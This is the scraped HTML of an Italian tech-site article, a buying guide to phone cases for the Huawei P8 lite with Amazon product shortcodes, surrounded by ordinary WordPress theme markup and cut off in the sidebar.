        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%230054ff"/></svg>');
    }

    .site-header.style-five .header-mid .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-seven .header-bottom .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-fourteen .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .search-results .content-area > .page-header .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }
           
    </style>		<style type="text/css" id="wp-custom-css">
			a.grigio:link, a.grigio:visited{
   color:#999999;
	text-decoration:none;
}

a.grigio:hover{
   text-decoration:underline;
}

a.external_icon {
background: url(external.png) center right no-repeat;
padding-right: 0px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-10738 single-format-standard wp-custom-logo wp-embed-responsive td-standard-pack vilva-has-blocks single-style-four rightsidebar wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link" href="#content">Vai al contenuto</a>
            <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
            <div class="header-mid">
                <div class="container">
                            <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://mastergeek.it/" class="custom-logo-link" rel="home"><img width="300" height="233" src="https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek.png" class="custom-logo" alt="MasterGeek" srcset="https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek.png 300w, https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek-77x60.png 77w" sizes="(max-width: 300px) 100vw, 300px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mastergeek.it/" rel="home" itemprop="url">MasterGeek</a></p>
                                    <p class="site-description" itemprop="description">Le Notizie Hi-Tech in 1 Click</p>
                </div>        </div>    
                    </div>
            </div><!-- .header-mid -->
            <div class="header-bottom">
                <div class="container">
                    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <span class="toggle-text">Menu</span>
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
            <div class="mobile-menu" aria-label="Dispositivi mobili">
                <div class="menu-nuovo-main-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-17744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17744"><a href="https://mastergeek.it/digital-business/">Digital Business</a></li>
<li id="menu-item-17768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17768"><a href="https://mastergeek.it/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-17680"><a href="https://mastergeek.it/geek/">Geek</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://mastergeek.it/geek/recensioni/">Recensioni</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9187"><a href="https://mastergeek.it/geek/smartphone/">Smartphone</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://mastergeek.it/geek/apple/">Apple</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://mastergeek.it/geek/computer/">Computer</a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://mastergeek.it/geek/fotocamere/">Fotocamere</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://mastergeek.it/geek/smart-tv/">Smart TV</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360"><a href="https://mastergeek.it/geek/gadget/">Gadget</a></li>
	<li id="menu-item-16683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16683"><a href="https://mastergeek.it/geek/guide-agli-acquisti/">Guide agli acquisti</a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
	</nav><!-- #site-navigation -->
                        <div class="right">
                                                    <div class="header-search">                
                                <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                    <i class="fas fa-search"></i>
                                </button>
                                <div class="header-search-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
                                    <div class="header-search-inner-wrap">
                                        <form role="search" method="get" class="search-form" action="https://mastergeek.it/">
                    <label>
                        <span class="screen-reader-text">Cerchi qualcosa?
                        </span>
                        <input type="search" class="search-field" placeholder="Digita e premi Invio..." value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Cerca" />
                </form>                                        <button class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                                    </div>
                                </div>
                            </div><!-- .header-search -->
                                  
                    </div><!-- .right -->
                </div>
            </div><!-- .header-bottom -->
        </header>
            <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mastergeek.it"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mastergeek.it/geek/"><span itemprop="name">Geek </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span>  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mastergeek.it/geek/smartphone/"><span itemprop="name">Smartphone </span></a><meta itemprop="position" content="3" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/"><span itemprop="name">Cover Huawei P8 lite: guida alla scelta</span></a><meta itemprop="position" content="4" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content"><div class="container">    <div id="primary" class="content-area">	
    	<main id="main" class="site-main">

    	
<article id="post-10738" class="post-10738 post type-post status-publish format-standard has-post-thumbnail hentry category-smartphone sticky-meta">
    
	        <header class="entry-header">
            <div class="container">
                <div class="entry-meta">
                    <span class="posted-on">aggiornato il <a href="https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-18T11:47:39+01:00" itemprop="dateModified">18/03/2020</time><time class="updated" datetime="2018-09-26T11:02:59+02:00" itemprop="datePublished">26/09/2018</time></a></span><span class="category"><a href="https://mastergeek.it/geek/smartphone/" rel="category tag">Smartphone</a></span>                </div>

                <h1 class="entry-title">Cover Huawei P8 lite: guida alla scelta</h1>     

            </div>
        </header> 
    <figure class="post-thumbnail"><img width="800" height="400" src="https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017.jpg" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image" alt="Cover Huawei P8 Lite" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017.jpg 800w, https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017-300x150.jpg 300w, https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017-696x348.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><p>Quando si dice che uno smartphone ha fatto la fortuna di un brand, lo si dice perchè questo è diventato in poco tempo uno dei prodotti più acquistati e sicuramente più ricercati in rete. E&#8217; quello che è capitato con l&#8217;ottimo <strong>Huawei P8 lite</strong>, uno smartphone senza fronzoli, che è stato acquistato da molti per il rapporto qualità/prezzo decisamente sopra la media. Ovviamente chi ha acquistato questo device deve per forza di cose scegliere una <strong>Cover per Huawei P8 lite</strong> utile a non danneggiare questo gioiellino durante una caduta oppure nella frenetica vita quotidiana ricca di insidie.</p>
<p>La scelta della cover però non è mai facile e noi proprio per questo motivo abbiamo realizzato una guida alla scelta della <strong>migliore soluzione possibile</strong> adatta ad esigenze diverse. Bisogna solamente capire quali sono le proprio ed acquistare successivamente al prezzo migliore. Lasciamo da parte i discorsi e proseguiamo con la guida alla scelta della <strong>migliore cover</strong> per Huawei P8 lite.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_45_1 counter-hierarchy ez-toc-counter ez-toc-white ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Indice</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#cover-huawei-p8-lite-originale" title="Cover Huawei P8 lite originale">Cover Huawei P8 lite originale</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#cover-huawei-p8-lite-smart" title="Cover Huawei P8 lite smart">Cover Huawei P8 lite smart</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#cover-huawei-p8-lite-2017-silicone" title="Cover Huawei P8 lite 2017 silicone">Cover Huawei P8 lite 2017 silicone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#cover-huawei-p8-lite-amazon" title="Cover Huawei P8 lite Amazon">Cover Huawei P8 lite Amazon</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="cover-huawei-p8-lite-originale"></span>Cover Huawei P8 lite originale<span class="ez-toc-section-end"></span></h2>
<p>Quando si vuole il meglio per il proprio smartphone non si può badare nè al prezzo nè alla qualità. Questo è il motivo che può spingerti ad <strong>acquistare prodotti originali</strong>, che dal punto di vista dei materiali utilizzati e della qualità costruttiva sono assolutamente ineccepibili. Sicuramente dall&#8217;altro lato c&#8217;è un prezzo più elevato, ma la qualità purtroppo bisogna pagarla. La cover in questione è di tipo flip, per cui avvolge completamente lo smartphone evitando graffi di ogni genere. I materiali ovviamente sono ottimi così come lo è la costruzione, che è pensata esclusivamente per il Huawei P8 lite. Il prezzo? 13,50€ per questo prodotto davvero eccellente. Non è tanto in fin dei conti!</p>
<p>[amazon box=&#8221;B01MSATOL1,B01NAXQ66D,B01MZD7CFQ&#8221;]</p>
<h2><span class="ez-toc-section" id="cover-huawei-p8-lite-smart"></span>Cover Huawei P8 lite smart<span class="ez-toc-section-end"></span></h2>
<p>La parola ha tanti modi di essere tradotta, ma in questo caso la particolarità di una cover smart è proprio quella di lasciare facilmente accessibile lo smartphone in ogni momento, proteggendolo al contempo. Su Amazon di questa tipologia di cover ne troviamo diverse. Quelle che mettiamo in evidenza, sono quelle <strong>leggere, economiche e comunque sicure</strong>.</p>
<p>[amazon box=&#8221;B01LXG8RQC,B06Y5LB2L9,B0747D3XL7&#8243;]</p>
<h2><span class="ez-toc-section" id="cover-huawei-p8-lite-2017-silicone"></span>Cover Huawei P8 lite 2017 silicone<span class="ez-toc-section-end"></span></h2>
<p>Protezione senza paragoni con il silicone che avvolge il tuo Huawei P8 lite. La particolarità di questo materiale è sicuramente quella di rimanere leggero, ma al tempo stesso di <strong>proteggere lo smartphone da cadute accidentali</strong>. La selezione di cover che abbiamo scelto per te è legata a due fattori comuni, la convenienza e la possibilità di avere a disposizione diverse colorazioni. E&#8217; o non è la scelta migliore se si vuole risparmiare ed essere stiloso?</p>
<p>[amazon box=&#8221;B073CSKK6R,B0773LLVXK&#8221;]</p>
<h2><span class="ez-toc-section" id="cover-huawei-p8-lite-amazon"></span>Cover Huawei P8 lite Amazon<span class="ez-toc-section-end"></span></h2>
<p>Non c&#8217;è bisogno di aggiungere altro. Quella che puoi vedere qui sotto è la selezione delle <strong>cover per Huawei P8 lite</strong> più vendute e cercate sul marketplace Italiano. A te la scelta!</p>
<p>[amazon bestseller=&#8221;cover huawei p8 lite&#8221; items=&#8221;5&#8243;]</p>
</div><div class="entry-footer"></div></div></article><!-- #post-10738 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://mastergeek.it/geek/smartphone/lettore-qr-code/" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Articolo precedente</span>
                                    <span class="post-title">Lettore QR Code: tutto quello che devi sapere</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/2018/09/lettore-qr-code-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lettore QR Code: i migliori su Google Play e App Store - MasterGeek" loading="lazy" srcset="https://mastergeek.it/wp-content/uploads/2018/09/lettore-qr-code-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/2018/09/lettore-qr-code-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://mastergeek.it/geek/apple/come-condividere-animoji/" rel="next">
                                    <span class="meta-nav">Articolo successivo<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">Come condividere le animoji su WhatsApp e Facebook</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/2018/09/condividere-animoji-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Condividere animoji su Whatsapp" loading="lazy" srcset="https://mastergeek.it/wp-content/uploads/2018/09/condividere-animoji-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/2018/09/condividere-animoji-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">Altri contenuti che potrebbero interessarti</h3>			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/geek/smartphone/meizu-mx6-edge-esiste-le-foto/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-18T11:46:20+01:00" itemprop="dateModified">18/03/2020</time><time class="updated" datetime="2016-05-10T22:44:38+02:00" itemprop="datePublished">10/05/2016</time></a></span><span class="category"><a href="https://mastergeek.it/geek/smartphone/" rel="category tag">Smartphone</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/geek/smartphone/meizu-mx6-edge-esiste-le-foto/" rel="bookmark">Meizu MX6 Edge esiste: ecco le foto</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/meizu_mx5_tilted_front_grey-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Meizu MX5" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/meizu_mx5_tilted_front_grey-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/meizu_mx5_tilted_front_grey-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/geek/smartphone/huawei-lancia-huawei-essence-fotografa-e-partecipa-al-concorso/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-18T11:45:42+01:00" itemprop="dateModified">18/03/2020</time><time class="updated" datetime="2016-06-22T19:16:53+02:00" itemprop="datePublished">22/06/2016</time></a></span><span class="category"><a href="https://mastergeek.it/geek/smartphone/" rel="category tag">Smartphone</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/geek/smartphone/huawei-lancia-huawei-essence-fotografa-e-partecipa-al-concorso/" rel="bookmark">Huawei lancia Huawei Essence: fotografa e partecipa al concorso</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/huawei-p9-dual-camera-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Huawei Essence" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/huawei-p9-dual-camera-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/huawei-p9-dual-camera-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/geek/apple/ipergo-presenta-trax-play-bambini-a-portata-di-click/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-18T11:47:09+01:00" itemprop="dateModified">18/03/2020</time><time class="updated" datetime="2016-06-14T19:38:22+02:00" itemprop="datePublished">14/06/2016</time></a></span><span class="category"><a href="https://mastergeek.it/geek/apple/" rel="category tag">Apple</a> <a href="https://mastergeek.it/geek/computer/" rel="category tag">Computer</a> <a href="https://mastergeek.it/geek/gadget/" rel="category tag">Gadget</a> <a href="https://mastergeek.it/geek/smartphone/" rel="category tag">Smartphone</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/geek/apple/ipergo-presenta-trax-play-bambini-a-portata-di-click/" rel="bookmark">iPerGo presenta Trax play: bambini a portata di click</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/Trax-Play-di-iPerGo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trax Play di iPerGo" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/Trax-Play-di-iPerGo-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/Trax-Play-di-iPerGo-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			    		
    	</div>
            </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	
<section id="wpp-2" class="widget popular-posts">
<h2 class="widget-title" itemprop="name">Contenuti più letti</h2>

<div class="popular-posts-sr"><style>.wpp-cards-compact { margin-left: 0; margin-right: 0; padding: 0; } .wpp-cards-compact li { display: flex; align-items: center; list-style: none; margin: 0 0 1.2em 0; padding: 0 0 1em 0; border-bottom: #ddd 1px solid; } .in-preview-mode .wpp-cards-compact li { margin: 0 0 1.2em 0; padding: 0 0 1em 0; } .wpp-cards-compact li:last-of-type, .wpp-cards-compact li:only-child { margin: 0; padding: 0; border-bottom: none; } .wpp-cards-compact li .wpp-thumbnail { overflow: hidden; display: inline-block; flex-grow: 0; flex-shrink: 0; margin-right: 1em; font-size: 0.8em; line-height: 1; background: #f0f0f0; border: none; } .wpp-cards-compact li a { text-decoration: none; } .wpp-cards-compact li a:hover { text-decoration: underline; } .wpp-cards-compact li .taxonomies, .wpp-cards-compact li .wpp-post-title { display: block; font-weight: bold; } .wpp-cards-compact li .taxonomies { margin-bottom: 0.25em; font-size: 0.7em; line-height: 1; } .wpp-cards-compact li .wpp-post-title { margin-bottom: 0.5em; font-size: 1.2em; line-height: 1.2; } .wpp-cards-compact li .wpp-excerpt { margin: 0; font-size: 0.8em; }</style>
<ul class="wpp-list wpp-cards-compact">
